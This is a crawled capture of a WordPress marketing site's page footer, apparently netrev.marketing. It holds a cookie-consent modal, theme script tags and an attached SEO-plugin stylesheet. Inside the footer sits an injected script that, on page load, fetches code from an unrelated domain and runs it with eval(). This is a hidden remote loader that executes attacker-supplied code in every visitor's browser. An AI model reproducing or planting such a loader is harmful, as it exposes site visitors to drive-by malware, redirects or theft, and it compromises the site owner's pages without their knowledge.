					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css
body_size: 167
content:
.wps-seo-booster-businesscard .name {
	font-weight: bold;
	display: block;
}
.wps-seo-booster-businesscard .address {
	background: url(../images/icons/home.png) no-repeat 0 2px;
	padding-left: 20px;
}
.wps-seo-booster-businesscard .address-inner {
	padding-left: 20px;
}
.wps-seo-booster-businesscard .tel {
	background: url(../images/icons/phone.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .email {
	background: url(../images/icons/mail.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .url {
	background: url(../images/icons/web.png) no-repeat 0 5px;
	padding-left: 20px;
	display: block;
}

/* Mricrodata Review */
.wps-seo-booster-review dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-review dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-review dt, .wps-seo-booster-review dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-review dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-review h2.review-summary-title {
	padding-bottom: 8px !important;
	margin-bottom: 0 !important;
}
.wps-seo-booster-review .review-summary {
	padding: 0 0 10px 0;
}

/* Mricrodata Recipe */
.wps-seo-booster-recipe dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-recipe dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-recipe dt, .wps-seo-booster-recipe dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-recipe dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-recipe img {
	margin: 10px 0 15px 0;
}